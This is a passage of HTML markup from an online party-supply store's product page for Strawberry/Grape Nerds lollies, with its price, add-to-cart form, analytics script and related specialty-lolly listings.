		<li id="menu-item-82064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82064"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
		<li id="menu-item-82065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82065"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
		<li id="menu-item-82066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82066"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
		<li id="menu-item-82067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82067"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
		<li id="menu-item-82068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82068"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-82052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82052"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
	<li id="menu-item-82053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82053"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
	<li id="menu-item-82054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82054"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
	<li id="menu-item-82055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82055 dropdown-submenu"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Party Supplies</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82056"><a title="Tableware" href="http://www.celebrating.com.au/?s=Table+ware&#038;product_cat=0&#038;post_type=product">Tableware</a></li>
		<li id="menu-item-82069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82069"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
		<li id="menu-item-82070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82070"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	</ul>
</li>
	<li id="menu-item-82057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82057"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
	<li id="menu-item-82058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82058"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
	<li id="menu-item-82059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82059"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
	<li id="menu-item-82060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-82060"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
	<li id="menu-item-82061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82061"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
</ul>
</li>
<li id="menu-item-81956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81956"><a title="Contact US" href="https://www.celebrating.com.au/contact-v2/">Contact US</a></li>
<li id="menu-item-81959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81959"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81953"><a title="Cart" href="https://www.celebrating.com.au/cart-2/">Cart</a></li>
<li id="menu-item-81954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81954"><a title="Checkout" href="https://www.celebrating.com.au/checkout-2/">Checkout</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://www.celebrating.com.au/" class="header-logo-link">
                    <img src="https://www.celebrating.com.au/wp-content/uploads/2020/07/Celebrating-Logo-op.jpg" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" class="img-header-logo" width="225" height="73" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.celebrating.com.au/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://www.celebrating.com.au/my-account-2/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://www.celebrating.com.au/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.celebrating.com.au">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/">Specialty Lollies</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Strawberry/Grape Nerds</nav><div class="site-content-inner">
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1615" class="product type-product post-1615 status-publish first instock product_cat-specialty-lollies has-post-thumbnail shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper">
				<div class="product-images-wrapper">
		<div class="kad-light-gallery kt-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images kt-slick-slider"><div class="product_image loading"><div id="pr-slick" class="ktslickslider slick-slider ga-slick-init" style="" data-slick-speed="7000" data-slick-animation-speed="500" data-slick-vlayout="false"  data-slick-animation="false" data-slick-auto="false" data-slick-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="0" data-slick-thumb-show="1" data-slick-thumb-center="false"><div><div class=""><a href="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" title="Strawberry/Grape Nerds 1"><img width="465" class="attachment-shop-single" data-caption="Strawberry/Grape Nerds 1" title="Strawberry/Grape Nerds 1" data-zoom-image="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png" height="465" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-465x465.png" alt="Strawberry/Grape Nerds" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-465x465.png 465w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-150x150.png 150w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-300x300.png 300w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-768x768.png 768w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-100x100.png 100w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-600x600.png 600w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-930x930.png 930w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></div></div></div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-300x300.png" data-thumb-alt="Strawberry/Grape Nerds" class="woocommerce-product-gallery__image"><a href="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png"><img width="465" height="465" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-465x465.png" class="wp-post-image" alt="Strawberry/Grape Nerds" title="Strawberry/Grape Nerds 1" data-caption="" data-src="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png" data-large_image="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-465x465.png 465w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-150x150.png 150w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-300x300.png 300w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-768x768.png 768w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-100x100.png 100w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-600x600.png 600w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds-930x930.png 930w, https://www.celebrating.com.au/wp-content/uploads/2019/01/45374-Strawberrry-Grape-Nerds.png 1000w" sizes="(max-width: 465px) 100vw, 465px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><h1 class="product_title entry-title">Strawberry/Grape Nerds</h1>		<hr class="single-product-title-divider" />
		<style>
    #ywcdd_info_shipping_date {
        background: #eff3f5    }

    #ywcdd_info_first_delivery_date {
        background: #ffdea5    }
    #ywcdd_info_shipping_date .ywcdd_shipping_icon{
        background-image: url(https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/truck.png );
    }
    #ywcdd_info_first_delivery_date .ywcdd_delivery_icon{
        background-image: url( https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/clock.png );
    }
</style>
<div id="ywcdd_info_single_product">
		</div>
<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1615  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="1615"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:1615,&quot;parent_product_id&quot;:1615,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1615&#038;_wpnonce=62f66acae0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1615"
		data-product-type="simple"
		data-original-product-id="1615"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=1615" class="add-to-compare-link" data-product_id="1615">Compare</a></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.95</bdi></span></span></p>

	
	<form class="cart" action="https://www.celebrating.com.au/product/strawberry-grape-nerds/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label for="quantity_696ac254c536c">Quantity</label>
		<input
			type="number"
			id="quantity_696ac254c536c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric"
						aria-labelledby="Strawberry/Grape Nerds quantity" />
						</div>
	
		<button type="submit" name="add-to-cart" value="1615" class="single_add_to_cart_button button alt">Add to cart</button>

		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      window.addEventListener('load', call_tvc_enhanced, true);

      function call_tvc_enhanced() {
        tvc_js = new TVC_Enhanced({"feature_product_label":"Feature Product","on_sale_label":"On Sale","affiliation":"Celebrating Party Hire &amp; Party Supply Store Sydney","local_time":"1768604244","is_admin":"","currency":"AUD","tracking_option":"","property_id":"UA-26909355-1","measurement_id":"","google_ads_id":"","google_merchant_center_id":"","o_add_gtag_snippet":"on","o_enhanced_e_commerce_tracking":"on","o_log_step_gest_user":"1","o_impression_thresold":"6","o_ip_anonymization":"","ads_tracking_id":"","remarketing_tags":"","dynamic_remarketing_tags":"","google_ads_conversion_tracking":"","conversio_send_to":"","ga_EC":"","page_type":"Others","user_id":"","user_type":"guest_user","day_type":"weekday","remarketing_snippet_id":"","fb_pixel_id":"","fb_conversion_api_token":"","fb_event_id":"1677574b7cb044ca938a2e210dbee178","tvc_ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php"});
        tvc_js.singleProductaddToCartEventBindings([], "");
      }
    </script>
  	</form>

	
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=1615" class="compare button" data-product_id="1615" rel="nofollow">Compare</a>	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Strawberry and Grape Nerds</p>
</div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span>
	
	
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-toggle="regular-products" class="products columns-4 columns__wide--5">
			
					<li class="product type-product post-1631 status-publish first instock product_cat-specialty-lollies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/candy-rolls-150g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Candy Rolls &#8211; 150g</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/30063-Candy-Rolls-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Candy Rolls - 150g" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="1631">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/candy-rolls-150g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Candy Rolls &#8211; 150g</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1631" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1631" data-product_sku="" aria-label="Add to cart: &ldquo;Candy Rolls - 150g&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="1631">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1631  wishlist-fragment on-first-load"
	data-fragment-ref="1631"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1631,&quot;parent_product_id&quot;:1631,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1631&#038;_wpnonce=62f66acae0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1631"
		data-product-type="simple"
		data-original-product-id="1631"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=1631" class="add-to-compare-link" data-product_id="1631">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-1627 status-publish instock product_cat-specialty-lollies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/mini-gumball-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mini Gumball Machine</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/37794-Gumball-Machine-40g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Gumball Machine" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="1627">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/mini-gumball-machine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Mini Gumball Machine</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1627" data-product_sku="" aria-label="Add to cart: &ldquo;Mini Gumball Machine&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="1627">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1627  wishlist-fragment on-first-load"
	data-fragment-ref="1627"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1627,&quot;parent_product_id&quot;:1627,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1627&#038;_wpnonce=62f66acae0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1627"
		data-product-type="simple"
		data-original-product-id="1627"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=1627" class="add-to-compare-link" data-product_id="1627">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-1611 status-publish instock product_cat-specialty-lollies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/marshmallow-fluff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Marshmallow Fluff</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/Marshmallow-Fluff_LowRes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marshmallow Fluff" loading="lazy" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="1611">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/marshmallow-fluff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Marshmallow Fluff</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1611" data-product_sku="" aria-label="Add to cart: &ldquo;Marshmallow Fluff&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="1611">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1611  wishlist-fragment on-first-load"
	data-fragment-ref="1611"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1611,&quot;parent_product_id&quot;:1611,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1611&#038;_wpnonce=62f66acae0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1611"
		data-product-type="simple"
		data-original-product-id="1611"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=1611" class="add-to-compare-link" data-product_id="1611">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-1607 status-publish last instock product_cat-specialty-lollies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/runts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Runts</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/01/Runts-5oz-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Runts" loading="lazy" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="1607">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/lollies/specialty-lollies/" rel="tag">Specialty Lollies</a></span><a href="https://www.celebrating.com.au/product/runts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Runts</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1607" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1607" data-product_sku="" aria-label="Add to cart: &ldquo;Runts&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="1607">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1607  wishlist-fragment on-first-load"
	data-fragment-ref="1607"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1607,&quot;parent_product_id&quot;:1607,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1607&#038;_wpnonce=62f66acae0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1607"
